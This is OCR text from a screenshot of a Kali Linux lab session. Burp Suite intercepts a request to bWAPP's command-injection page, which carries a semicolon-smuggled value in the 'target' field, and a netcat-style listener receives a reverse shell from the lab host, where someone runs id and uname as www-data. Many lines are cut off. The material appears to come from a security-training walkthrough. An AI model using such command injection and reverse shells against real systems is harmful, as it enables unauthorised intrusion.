 Home
Kali Linux
Applications
Places
burp-StartBurp
Sep 10 03:31
1
Burp Suite Community Edition v2020.8 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://192.168.1.6:80
Forward Drop Intercept is on Action Open Browser Comment this item
Raw Params Headers Hex
1 POST /bWAPP/commandi.php HTTP/1.1
2 Host: 192.168.1.6
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.1.6/bWAPP/commandi.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 30
10 Connection: close
11 Cookie: PHPSESSID=j8hveot8rlfmkj91o00stqb465; security_level=0
12 Upgrade-Insecure-Requests: 1
13
14 target=www.nsa.gov;/%&form=submit
Search...
0 matches
\n
Pretty
File Actions Edit View
motasem@kali:~/Desktop$ ifc
eth0: flags=4163<UP,BROADCA
inet 192.168.1.7 n
inet6 fe80::20c:29f
ether 00:0c:29:51:a
RX packets 1163 by
RX errors 0 droppe
TX packets 751 byt
TX errors 0 droppe
device interrupt 19
lo: flags=73<UP,LOOPBACK,RU
inet 127.0.0.1 net
inet6 ::1 prefixle
loop txqueuelen 10
RX packets 502 byt
RX errors 0 droppe
TX packets 502 byt
TX errors 0 droppe
motasem@kali:~/Desktop$ sud
[sudo] password for motasem
listening on [any] 88 ...
192.168.1.6: inverse host l
connect to [192.168.1.7] fr
id
uid=33(www-data) gid=33(www
cat /proc/version
Linux version 4.9.0-3-amd64
#1 SMP Debian 4.9.30-2+deb9
uname -a
Linux debian 4.9.0-3-amd64
^C
motasem@kali:~/Desktop$
burpsuite
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
10:31
10/09/2020